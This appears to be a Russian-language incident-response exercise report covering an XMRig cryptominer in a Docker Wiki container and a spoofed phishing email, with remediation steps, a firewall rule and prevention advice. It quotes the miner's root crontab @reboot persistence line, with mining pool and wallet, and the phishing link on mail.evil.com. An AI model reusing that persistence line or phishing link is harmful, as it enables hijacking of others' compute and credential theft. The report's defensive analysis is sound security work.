
В контейнере Wiki-сервера srv_wiki обнаружен процесс:

PID: 15
Пользователь: root
Команда: [xmrig]
Исполняемый файл: /tmp/xmrig-6.24.0/xmrig
Назначение: криптомайнер XMRig
Процесс является подозрительным по следующим признакам:
XMRig не относится к штатным компонентам Wiki-сервера.
Он запущен с привилегиями root.
Исполняемый файл находится во временной директории /tmp, а не в системном каталоге.
Процесс создаёт высокую нагрузку на CPU, из-за чего Wiki отвечает медленно.
Он должен подключаться к внешнему майнинг-пулу gulf.moneroocean.stream на TCP-порт 10128.

- Укажите способ закрепления найденного объекта в системе.
Приложите скриншот и добавьте комментарий.
Закрепление выполнено через crontab пользователя root внутри контейнера srv_wiki. В таблице заданий обнаружены повторяющиеся строки:

@reboot /tmp/xmrig-6.24.0/xmrig \
--url=gulf.moneroocean.stream:10128 \
--user=4872fGnSv6GerjmAEjNTaYMDVp8dEiRZnj6JNQthQpNTUiWRcPtFuL55cqpogU6tKVcHnAixgfzHUeSEGkcc87wJV8igMbG
Директива @reboot запускает майнер при каждом старте контейнера. Повторение множества одинаковых строк может создавать несколько экземпляров майнера, что объясняет стабильно высокую нагрузку после перезагрузки.


- Укажите способ ликвидации угрозы.
Добавьте комментарий, приложите скриншот.
Внутри контейнера srv_wiki сняты права на исполнение с вредоносного файла /tmp/xmrig-6.24.0/xmrig командой chmod -x.
Текущие процессы майнера принудительно остановлены сигналом kill -9.
Выполнена проверка: процесс xmrig не создаёт нагрузки на CPU (0.00%), данные Wiki (/app/data) и конфигурация контейнера не изменялись, доступ к ВМ сохранён.


На скриншоте видно:
процессы [xmrig] присутствуют, но CPU 0.00% — майнер не исполняется;
основной процесс Wiki (/app/leafwiki) работает нормально.

- Укажите разработанное для блокировки возможной угрозы правило для МСЭ.
Приведите правило.
На хосте Docker добавлено правило в цепочку DOCKER-USER:
sudo iptables -I DOCKER-USER 1 -s 172.16.0.0/12 -p tcp -d gulf.moneroocean.stream --dport 10128 -j REJECT
Правило запрещает исходящие TCP-соединения из Docker-сети (172.16.0.0/12) к майнинг-пулу gulf.moneroocean.stream (IP 103.7.55.233) на порт 10128, который использовался процессом XMRig для подключения к пулу MoneroOcean.

- Опишите, что могло послужить корневой причиной инцидента и что поможет предотвратить аналогичные инциденты в будущем.
Добавьте информацию.
Корневая причина инцидента: вероятно, был использован скомпрометированный или недоверенный Docker-образ Wiki-сервера.
После очистки crontab и удаления каталога /tmp/xmrig-6.24.0 процесс XMRig восстановился после перезапуска контейнера, что указывает на наличие механизма запуска майнера в образе или конфигурации контейнера.
Риск усиливался запуском приложения от имени root и отсутствием ограничений на исходящие соединения контейнера.
Меры предотвращения: необходимо использовать только проверенные образы, фиксировать их digest, запускать сервисы от непривилегированного пользователя, ограничивать файловую систему контейнера режимом read-only, разрешать запись только в необходимые тома и фильтровать исходящий трафик контейнеров. Также следует внедрить сканирование образов, мониторинг запуска подозрительных процессов и контроль аномальной нагрузки CPU.

Инцидент с электронной почтой
- Приложите найденные подозрительные письма.
Приложите скриншот.





- Добавьте подтверждение компрометации.
Приложите скриншот, выделите подозрительные заголовки в письмах (при наличии).


Фишинговое письмо, обнаруженное в почтовом ящике m.romanov@local.host.
Письмо имитирует отправителя e.belova@local.host, однако технические заголовки указывают на внешний источник mail.evil.com (IP 172.56.200.180) и обратный адрес root@mail.evil.com. Сообщение содержит ссылку на внешний ресурс http://mail.evil.com/vacation

Подтверждение компрометации / попытки компрометации:
В ящике Михаила Романова обнаружено фишинговое письмо, маскирующееся под внутреннее сообщение от e.belova@local.host.
Технические заголовки подтверждают, что сообщение было сформировано и отправлено с внешнего сервера mail.evil.com: Return-Path содержит root@mail.evil.com, а строка Received указывает IP-адрес 172.56.200.180. Поле Message-Id также принадлежит домену mail.evil.com. Письмо содержит ссылку на внешний ресурс http://mail.evil.com/vacation.
Это является подтверждением фишинговой попытки компрометации и подмены отправителя. Факт успешного захвата самого ящика по представленному письму не доказан — для такого вывода потребовались бы журналы успешной аутентификации, данные сессий или подтверждение перехода пользователя по ссылке.

- Приведите скриншот переписки для передачи в PR-отдел и укажите, к какой чувствительной информации получили доступ злоумышленники.
Приложите скриншот и описание.



В переписке содержатся сведения о выплатах сотрудникам, номерах банковских счетов и реквизитах корпоративной карты. Чувствительные значения на скриншоте замаскированы.
Информация для PR-отдела:
В ходе расследования установлено, что в потенциально скомпрометированном почтовом ящике находилась финансовая информация ограниченного доступа.
Злоумышленники могли получить сведения о суммах премиальных выплат, номерах банковских счетов сотрудников и реквизитах корпоративной платёжной карты.
Дополнительно в ящике находилось письмо с параметрами доступа к финансовой базе данных: IP-адресом сервера, именем учётной записи, именем БД и паролем. Поэтому существует риск несанкционированного доступа к финансовой инфраструктуре, несанкционированных платежей, мошенничества с использованием реквизитов и дальнейшего проникновения во внутреннюю сеть.

- Опишите тип атаки на почтовый ящик Романова Михаила и её цель.
Добавьте информацию.

Тип атаки: целевой фишинг (spear phishing) с подменой адреса отправителя (email spoofing).
Злоумышленник отправил письмо, которое визуально выглядело как внутреннее сообщение от e.belova@local.host, с правдоподобной темой «График отпусков 2026». В тексте была размещена ссылка http://mail.evil.com/vacation.
Технические заголовки показали, что фактическим источником являлся внешний сервер mail.evil.com, а Return-Path содержал адрес root@mail.evil.com.
Цель атаки: побудить Михаила Романова перейти по внешней ссылке, вероятно на поддельную страницу, и ввести учётные данные корпоративной почты.
После захвата почтового ящика злоумышленник мог бы изучить переписку, получить финансовые сведения и доступы к БД, отправлять сообщения от имени сотрудника и развить атаку на другие системы организации.

- Опишите, что могло послужить корневой причиной инцидента и что поможет предотвратить аналогичные инциденты в будущем.
Добавьте информацию.
Вероятной корневой причиной стала недостаточная защита корпоративной электронной почты от подмены отправителя и фишинговых сообщений. Почтовый сервер принял сообщение, в котором отображаемый отправитель использовал внутренний домен local.host, но фактический источник (mail.evil.com) и обратный адрес (root@mail.evil.com) относились к внешнему домену.
Технические заголовки содержат:

Authentication-Results: ... dmarc=none
Received-SPF: Temperror
Это означает, что проверка подлинности отправителя не обеспечила блокировку подозрительного сообщения. Дополнительными факторами риска стали:
доверительная тема письма и имитация сотрудника организации;
наличие в почте секретов и финансовых данных в открытом виде;
передача пароля от базы данных по электронной почте;
отсутствие подтверждённых средств MFA для почтового ящика.

Что предотвратит повторение
Настроить SPF, DKIM и DMARC для домена local.host; после проверки легитимных отправителей включить политику DMARC quarantine или reject.
Блокировать или помещать в карантин письма, где поле From содержит внутренний домен, но Return-Path, Message-ID либо цепочка Received указывают на внешний сервер.
Внедрить почтовый антифишинговый шлюз: проверку репутации доменов, URL-фильтрацию и анализ ссылок в песочнице.
Включить MFA для веб-почты и административных учётных записей.
Настроить мониторинг подозрительных событий: вход с нового IP, массовое чтение/экспорт сообщений, создание правил переадресации, смена пароля и вход в необычное время.
Запретить передачу паролей, CVV, номеров карт и иных секретов по почте. Использовать менеджер секретов, защищённый файловый обмен и разграничение доступа.
Провести обучение сотрудников распознаванию фишинга: проверка домена ссылки, несоответствие From и адреса сайта, неожиданные сообщения и запросы срочно выполнить действие.
После инцидента сменить пароль ящика Михаила Романова, завершить все активные сессии, проверить правила пересылки и провести смену потенциально раскрытых паролей к БД.

Информация о процессе проведения аудита
Кратко опишите, как вы проводили аудит выполнения требований в инфраструктуре, какие инструменты автоматизации использовались (в случае использования).
Добавьте описание.

Проведение аудита выполнения требований в инфраструктуре
Аудит проводился в формате технической проверки настроек серверов, контейнеров Docker, средств сетевой защиты и почтовой инфраструктуры. Для каждого требования из чек-листа определялся способ проверки, после чего на соответствующих хостах собирались подтверждающие сведения: конфигурационные файлы, состав локальных и доменных учётных записей, права доступа, параметры аутентификации, журналы событий, состояние сервисов и правила межсетевого экрана.
Проверка выполнялась преимущественно с использованием команд Linux и Docker.
